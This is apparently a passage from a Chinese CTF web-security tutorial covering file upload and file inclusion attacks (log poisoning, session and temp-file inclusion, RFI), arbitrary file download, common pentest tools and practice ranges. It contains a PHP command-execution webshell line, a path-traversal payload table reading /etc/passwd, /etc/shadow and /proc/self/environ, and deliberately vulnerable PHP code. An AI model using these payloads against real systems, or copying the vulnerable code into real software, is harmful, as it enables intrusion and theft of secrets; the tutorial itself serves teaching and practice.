


此时我们需要先将原来的 php 文件后缀名更改为 jpg 格式,而后使用 burp suite 进行抓包,在文件上传前将后缀名修改回 php ,此时服务器实际接收到的仍然是 php 文件,这样就可以用中国蚁剑进行连接,读取其中的敏感信息了:

上传成功,此时在中国蚁剑中用该目录和之前上传的一句话木马中的密码进行连接:

连接成功后双击新建的连接,可以看到完整的文件路径,我们找到其中的 flag.php 即可成功得到flag:
8.2.3.2 LFI与Apache日志文件
在存在本地文件包含的前提下,只要把一句话木马写进 Apache 的日志文件(access.log / error.log),再用 LFI 把日志当 PHP 脚本包含进去,即可瞬间 GetShell——整个过程只需要浏览器+Burp 即可完成。
其原理是 Apache 每次收到 HTTP 请求,都会把 请求行、User-Agent、Referer 原样写入 logs/access.log。如果日志文件所在目录可被 PHP 包含,且日志内容仍保持原始 PHP 标签,则 include()/require() 会把它当成 PHP 执行。因此,只要在请求里插入一句话木马,日志即变成 WebShell 载体。
其步骤总结如下表:
| 步骤 | 操作示例 |
|---|---|
| ① 定位日志 | Linux: /var/log/apache2/access.log |
| ② 写入木马 | 用 Burp 抓包,把木马放在 User-Agent 或 URL 路径,避免 URL 编码: |
| ③ 触发 LFI | 访问:http://target/vuln.php?page=../../../../var/log/apache2/access.log |
| ④ 连接管理 | 使用蚁剑进行连接即可获取 WebShell |
8.2.3.3 LFI与SESSION文件
PHP默认将SESSION数据存储在文件系统中(路径由session.save_path指定)。攻击者可能通过LFI或预测SESSION ID(如PHPSESSID)读取或篡改会话数据。因此可以先根据尝试包含到SESSION文件,在根据文件内容寻找可控变量,构造payload插入到文件中,最后利用LFI包含即可。PHP的session文件保存路径可以在phpinfo的session.save_path中看到。下面给出一些常见的session存储路径:
- /var/lib/php/sess_PHPSESSID
- /var/lib/php/sess_PHPSESSID
- /tmp/sess_PHPSESSID
- /tmp/sessions/sess_PHPSESSID
- session文件格式:sess_[phpsessid],而 phpsessid 在发送的请求的cookie字段中可以看到。
除此之外,甚至可以通过读取SESSION文件获取用户关键信息,写入恶意代码从而实现RCE。例如:上传含PHP代码的用户名,触发SESSION文件生成后包含该文件;利用php://temp或php://memory等包装器绕过写文件限制。关键代码如下:
-
// 恶意用户名写入SESSION
-
$_SESSION['username'] = '<?php system($_GET["cmd"]); ?>';
-
// 通过LFI包含SESSION文件
-
include('/tmp/sess_abc123');
8.2.3.4 临时文件包含
在PHP中上传文件时,系统会创建临时文件。在linux下使用/tmp目录,而在windows下使用C:\windows\temp目录。在临时文件被删除前,可以利用时间竞争的方式包含该临时文件。时间竞争(Time-of-Check to Time-of-Use,TOCTOU)是一种安全漏洞,发生在系统检查某个条件和使用该条件之间存在时间差的情况下。攻击者可以利用这个时间差,在系统检查后但使用前修改条件,导致系统执行非预期的操作。
也就是说,当我们上传一个恶意文件(如包含一句话木马的图片格式文件)时,PHP会将文件保存到临时目录,生成临时文件名(如 /tmp/phpXXXXXX)。 攻击者需要猜测临时文件名,在文件被删除前包含该文件。 如果成功包含,恶意代码就会被执行。由于包含需要知道包含的文件名,那么就需要对临时文件名进行猜解,一种方法是进行暴力猜解,linux下使用的是随机函数有缺陷,而windows下只有65535种不同的文件名,所以这个方法显然是可行的。而另一种方法则是配合phpinfo页面的php variables,可以直接获取到上传文件的存储路径和临时文件名,直接进行包含即可。参考LFI With PHPInfo Assistance。
8.2.4 远程文件包含
远程文件包含(Remote File Inclusion,RFI)是一种安全漏洞,通常出现在使用动态文件包含机制的Web应用程序中。攻击者利用该漏洞诱导服务器加载并执行远程恶意文件,可能导致代码执行、数据泄露或服务器被控制。如果PHP的配置选项allow_url_include、allow_url_fopen状态为ON的话,则include/require函数是可以加载远程文件的,这种漏洞就被称为远程文件包含(RFI)。
与本地文件包含(LFI)不同的是,远程文件包含(RFI)需从外部服务器加载文件,而本地文件包含(LFI)仅能包含服务器本地的文件。因而RFI的危害通常更大,其可直接引入外部的可控代码。
-
-
$path=$_GET['path'];
-
include($path . '/phpinfo.php');
-
上述代码并没有对$path做任何过滤,因此该代码段显然存在文件包含漏洞。如果我们在远端Web服务器/site/目录下创建一个test.php文件,内容为phpinfo(),就可以利用漏洞去读取这个文件。
但是代码会给我们输入的路径后面加上’/phpinfo.php’后缀,如果php版本小于5.3.4,我们可以尝试使用 %00 截断。但如果php版本高于5.3.4,就会出现不适用的情况,此时还有一种截断方法就是使用 ? 号进行截断,在路径后面输入 ? 号,服务器会认为 ? 号后面的内容为GET方法传递的参数,进而达到成功读取的目的。此时如果我们读取的文件是恶意的webshell,那么利用该漏洞就可以轻而易举地获取到服务器权限。
8.3 文件下载漏洞
文件下载漏洞(File Download Vulnerability)是Web安全中常见的一种漏洞,攻击者通过构造恶意请求,绕过权限限制,下载服务器上的敏感文件(如配置文件、数据库文件、源代码等)。这类漏洞通常由开发者未对文件路径参数进行严格校验导致。
8.3.1 文件下载原理
文件下载的本质是通过网络协议将远程服务器上的文件传输到本地设备。这一过程涉及客户端(如浏览器或下载工具)与服务器之间的请求和响应交互,通常基于HTTP/HTTPS或FTP等协议完成。服务器收到请求后,检查文件是否存在及权限是否合法。若允许下载,服务器返回HTTP响应,状态码为200 OK,并在响应头中携带以下关键信息:
- Content-Type: application/octet-stream(表示二进制文件流)
- Content-Disposition: attachment;
- filename="xxx"(提示浏览器保存文件)
- Content-Length(文件大小)
代码示例如下:
-
if(isset($_GET['file']))$file=$_GET['file'];
-
else exit();
-
$file="c:/tmp/".$file;
-
if(file_exists($file)){
-
header("Content-type:application/octet-stream");
-
$filename = basename($file);
-
header("Content-Disposition:attachment;filename = ".$filename);
-
readfile($file);
-
}else{ print("文件不存在");}
而断点续传的机制,则通过HTTP头部的Range字段实现,由客户端请求时发送Range: bytes = 500-999,表示请求文件的第500到999字节。服务器则响应206 Partial Content,并返回指定范围的数据。最后客户端将接收的数据拼接到本地已下载的部分文件中。
8.3.2 文件下载漏洞的利用
文件下载漏洞(File Download / Arbitrary File Read)的核心是,服务端把用户指定的文件名(或路径)直接拼接到文件系统路径后读取并返回,但未对路径做严格校验,导致攻击者可用路径遍历(../)或绝对路径读取服务器上任意可读文件,其关键点以及攻击方法如下:
-
输入可控:GET/POST 参数、Header、Cookie 中的文件名。
-
拼接路径:常见写法 $file = BASE_PATH . $_GET['file'] 。
-
校验缺失:没有白名单、没有 realpath 校验、没有 chroot。
-
输出文件:用 readfile()、file_get_contents()、include()、require() 等函数直接把内容输出给用户。
| 攻击面 | 描述 | 示例 Payload |
|---|---|---|
| 目录穿越(Path Traversal) | 使用 ../ 跳出预设目录 |
?file=../../../etc/passwd |
| 空字节截断 | 老版本 PHP 5.2-5.3 可用 %00 截断后缀 | ?file=../../config.php%00.jpg |
| 双写/大小写绕过 | 过滤只替换一次或区分大小写 | ?file=....//....//....//etc/passwd |
| 绝对路径 | 直接给出系统绝对路径 | ?file=/etc/shadow |
| 编码绕过 | URL、UTF-8、Unicode 编码 | ?file=%2e%2e%2f%2e%2e%2fetc/passwd |
| 协议/伪协议 | 若过滤不严,可加载 file://、php://filter | ?file=php://filter/convert.base64-encode/resource=config.php |
接下来用一段存在文件下载漏洞得到示例代码对漏洞利用与攻击步骤进行演示:
-
-
$baseDir = '/var/www/storage/'; // 预设目录
-
$file = $_GET['file']; // 直接取用户参数
-
$path = $baseDir . $file; // 拼接路径
-
-
// 简单判断存在即输出
-
if (file_exists($path)) {
-
header('Content-Type: application/octet-stream');
-
header('Content-Disposition: attachment; filename="' . basename($path) . '"');
-
readfile($path);
-
exit;
-
} else {
-
http_response_code(404);
-
echo "File not found.";
-
}
-
① 浏览器访问正常文件
http://victim.com/download.php?file=test.txt
服务端读取 /var/www/storage/test.txt 并下载,此时一切正常。
② 目录穿越读 /etc/passwd
http://victim.com/download.php?file=../../../../etc/flag.php
服务端拼接后实际路径 /var/www/storage/../../../../etc/passwd → /etc/flag.php,文件被读取并返回给攻击者。
③ 进一步利用
http://victim.com/download.php?file=../../../../proc/self/environ
可读取进程环境变量,寻找数据库账号、JWT 密钥等敏感信息。
8.4 小结
文件操作类漏洞按照不同的形式分为文件上传漏洞、文件包含漏洞以及文件下载漏洞,均以文件作为交互载体,但三者在攻击面、触发条件及危害路径上呈现显著差异。
文件上传漏洞发生于数据写入阶段。服务端对用户提交的文件仅执行弱校验或存储策略失当,致使恶意脚本得以存入可解析路径。攻击者随后通过浏览器直接访问该文件,服务器将其作为脚本执行,进而形成 WebShell。
文件包含漏洞则位于代码执行阶段。无论文件来源为何,服务端在引入外部资源时未能对路径实施严格约束,导致攻击者可借助目录遍历或远程文件包含机制,使服务器加载并执行非预期脚本,或泄露敏感系统文件。
文件下载漏洞出现在数据读取阶段。服务端依据用户提供的文件名构造读取路径,却未进行路径归一化或白名单校验,致使攻击者通过目录遍历构造任意路径,从而下载服务器任意可读文件,可能造成敏感数据泄露。
三者共性在于均源于服务端对用户输入的文件标识(文件名、路径、协议标识符)缺乏有效校验;差异则体现在漏洞所处生命周期:上传漏洞关注写入与存储,包含漏洞关注加载与执行,下载漏洞关注读取与输出。
九、工具的使用
之所以将工具的使用放在倒数第二章,是为了让学习聚焦于知识本身,工具的运用是一个熟能生巧的过程,在练习中一点点积累,才能一点点提高。下面我将对常用的工具进行介绍,除此之外我想说明的是,想要成为一个真正的高手,只通过前人留存下来的工具是不够的,熟练运用工具充其量只能称之为‘脚本小子’,只有多学习背后的原理,才能成为真正的渗透大师与网安高手。
9.1 burp suite
Burp Suite 是一款用于Web 应用程序安全测试的集成平台,由 PortSwigger 开发。它提供了一系列工具,用于拦截、分析、修改和重放 HTTP/HTTPS 请求,帮助安全研究人员和渗透测试人员识别漏洞。其主要功能模块有:
- Proxy:拦截和修改浏览器与服务器之间的流量,支持实时编辑请求和响应。
- Scanner:自动化漏洞扫描,检测 SQL 注入、XSS 等常见安全问题。
- Intruder:通过定制化攻击(如暴力破解、参数枚举)测试输入点安全性。
- Repeater:手动重复发送请求并分析响应,用于调试和漏洞验证。
- Sequencer:评估会话令牌或随机数据的熵值,测试其随机性强度。
- Decoder:编码/解码数据(如 Base64、URL、HTML),辅助数据分析。
- Extender:支持插件扩展,集成自定义工具或社区开发的模块。
下面推荐一篇博客,感兴趣者可自行下载安装,探索学习:
9.2 中国蚁剑
中国蚁剑(AntSword)是一款开源的跨平台WebShell管理工具,主要用于安全测试和渗透测试。其设计初衷是为安全研究人员提供高效的WebShell连接与管理功能,支持多种协议和脚本语言。其主要功能有:
- 文件管理,支持远程服务器的文件浏览、上传、下载、编辑、删除等操作。具备文件内容搜索、权限修改、压缩解压功能,方便对目标系统进行深入分析。
- 数据库管理,可连接多种数据库(如MySQL、SQL Server、Oracle等),执行SQL查询、导出数据、管理表结构。支持图形化界面操作,简化数据库交互流程。
- 虚拟终端,提供命令行交互界面,支持执行系统命令、脚本调用、环境变量查看等功能。兼容Windows/Linux系统命令,便于直接操控目标服务器。
- 插件扩展,模块化设计允许用户通过插件扩展功能,如漏洞扫描、内网渗透、编码转换等。社区提供了丰富的插件库,支持自定义开发。
- 隐匿通信,支持自定义加密传输协议,避免流量被安全设备检测。可配置代理、HTTPS等通信方式,增强隐蔽性。
- 会话管理,支持多会话并行操作,支持会话保存与恢复。提供详细的日志记录,便于回溯测试过程。

依旧附上下载及学习链接,需者自取:
9.3 御剑
御剑是一款国产的Web目录扫描工具,主要用于检测网站后台、敏感文件或目录是否存在。其特点是轻量、快速,适合渗透测试和信息收集阶段使用。其主要功能有:
- 目录扫描:通过内置字典或自定义字典,快速扫描目标网站的目录结构。
- 后台探测:针对常见CMS(如织梦、WordPress等)的后台地址进行针对性扫描。
- 敏感文件检测:识别备份文件、配置文件等可能泄露敏感信息的文件。
- 多线程支持:支持多线程高并发扫描,效率较高。
依依旧附上下载及学习链接,需者自取:
9.4 sqlmap
SQLmap 是一款开源的自动化 SQL 注入工具,用于检测和利用 Web 应用程序中的 SQL 注入漏洞。它支持多种数据库管理系统(如 MySQL、Oracle、PostgreSQL 等),并提供了丰富的功能,包括数据库指纹识别、数据提取、文件系统访问等。其主要功能包括:
- 自动化检测 SQL 注入漏洞:通过发送特制的 HTTP 请求,分析响应以判断是否存在 SQL 注入漏洞。
- 数据库指纹识别:识别目标数据库的类型、版本和配置信息。
- 数据提取:从数据库中提取数据,包括表、列、记录等。
- 文件系统访问:在某些情况下,可以读取或写入服务器文件系统。
- 操作系统命令执行:通过 SQL 注入漏洞执行操作系统命令。
依依依旧附上下载及学习链接,需者自取:
9.5 nmap
Nmap(Network Mapper)是一款开源的网络扫描和安全审计工具,用于探测主机、端口和服务,广泛应用于网络发现、漏洞评估及渗透测试。其核心功能包括:
- 主机发现,通过发送特定网络包(如ICMP、ARP、TCP SYN等)检测目标主机是否在线,支持大规模网络扫描。
- 端口扫描,识别目标主机开放的端口及服务,支持多种扫描技术(如TCP SYN、TCP Connect、UDP扫描等)。
- 服务与版本检测,分析端口响应信息,确定运行的服务类型及其版本号,帮助识别潜在漏洞。
- 操作系统检测,通过分析TCP/IP协议栈特征,推测目标主机的操作系统类型及版本。
- 脚本扩展,内置Lua脚本引擎(NSE),可执行自动化任务,如漏洞检测、后门识别或数据收集。
依依依依旧附上下载及学习链接,需者自取:
9.6 其他各类工具
9.6.1 加解密网站
http://www.hiencode.com/ 该网站提供了各类CTF实战中会用到的编解码、加解密以及杂项工具,是一个很好用的网站。

hiencode网站具备的各类加解密工具
除了该网站以外,浏览器插件hack bar以及前文提到的burp suite都带有集成的编解码工具。
hack bar自带编解码工具
burp suite自带编解码工具
9.6.2 CTF题库
- https://adworld.xctf.org.cn/challenges/list 攻防世界,里面的题目从易到难十分全面,定期还有各类型的比赛,适合各类学习者参与。
- https://ctf.bugku.com/index.html Bugku,除去各类题目还有awd和par的场景,适合进阶者挑战学习,巩固提高。
- https://buuoj.cn/challenges BUUCTF,拥有很多很好的题目,同样对新手很友好。
还有很多优质平台,就不一一列举赘述了,新手仍然要以多练习为主,尤其需要养成撰写WP的好习惯,避免长时间不接触忘记所学过的知识点,同时,即使题目没能完整做出,用WP记录自己的思路也为之后复现提供了帮助。
9.6.3 靶场
- sqli-labs:Sqli-labs是一个开源的 SQL 注入漏洞学习与实验平台,专为网络安全初学者和研究人员设计。它通过模拟真实的 SQL 注入漏洞场景,帮助用户理解 SQL 注入的原理、攻击手法及防御措施。因此其作为学习sql注入的靶场十分合适,该靶场随着难度的提高有不同的关卡,清晰直观,便于学习。https://github.com/Audi-1/sqli-labs
- DVWA:DVWA是一个专为安全测试和教学设计的Web应用程序,内置多种漏洞类型,旨在帮助安全研究人员、开发者和学生学习Web安全攻防技术。https://github.com/digininja/DVWA
- Pikachu:Pikachu是一个带有漏洞的Web应用系统,在这里包含了常见的web安全漏洞。 如果你是一个Web渗透测试学习人员且正发愁没有合适的靶场进行练习,那么Pikachu可能正合你意。 https://github.com/zhuifengshaonianhanlu/pikachu
- XSS-labs:XSS-Labs是一套面向Web安全学习者的渐进式靶场环境,以PHP编写的20个独立关卡为载体,系统呈现反射型、存储型与DOM型XSS的利用与防御思路。每个关卡均要求在页面中成功触发 alert() 弹窗,以此作为通关标志;设计者通过逐步引入HTML实体转义、关键字过滤、事件处理器、编码绕过及CSP等 防御手段,让使用者在闯关过程中理解XSS的成因、载荷构造技巧及修补策略。 https://github.com/do0dl3/xss-labs

十、后记
最后,我有些话想给看到这篇文章的大家,也算是给我自己。首先要说的是,web学习远不止这些内容,学完上述知识,只能说我和大家一起入了这个门,至于日后的成长进步还需要更加深入的探索。还有很多知识文章中只是浅浅带过,比如代码审计能力,比如代码脚本撰写的能力,所谓书山有路勤为径,学海无涯苦作舟,如是而已。我也将在之后的博客中继续撰写web知识相关的进阶文章,如中间件漏洞攻防,渗透越权以及WAF绕过等等,与大家共同学习提高。
其次,大家通篇浏览并学习本文之后会发现,其中的很多内容实际上是高度重合的,比如在讲文件操作类漏洞时可能会涉及RCE的知识,而在讲RCE中某些绕过方法时,同样能在SQL注入中运用,这说明攻防并不是一成不变的,需要我们多思考多观察,各类知识本质都是融会贯通的,从没有什么知识是无用无意义的。
最后的最后,我想说一定要坚持练习,还要养成写文档的好习惯。web题目类型多,涉及知识面广,如果不能在学习中做好有效的记录,后期复习将会变得相当麻烦棘手,不要将时间和精力浪费在回溯一些无意义的事情上,也许只是简单的一句话就能让你想起当时自己的思路。又或者当你经过好几个小时的攻关也没能彻底突破一道题目时,记下当前的思路和进度,或许去吃顿饭,上个厕所,一点点休息的时间可能就会让你产生新的想法,从而接续前面的进度继续前进。
CTF的学习绝不是一蹴而就的,长期的努力与坚持可能都无法看到汇报,但我们要始终相信,过程也许蜿蜒泥泞,但终点的鲜花一定是缤纷多彩的,终点的美酒一定是清冽酣畅的,终点的果实一定时香甜可口的,为自己努力吧!

 浙公网安备 33010602011771号
浙公网安备 33010602011771号